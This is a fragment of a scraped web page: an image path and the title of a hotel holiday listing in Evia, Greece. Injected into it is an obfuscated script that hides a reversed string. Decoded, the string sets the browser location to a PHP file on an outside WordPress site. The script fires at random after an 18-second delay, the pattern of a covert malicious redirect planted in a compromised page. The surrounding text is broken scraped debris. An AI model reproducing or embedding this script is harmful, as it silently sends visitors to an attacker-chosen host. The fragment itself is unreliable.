 Delfini_holidays_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos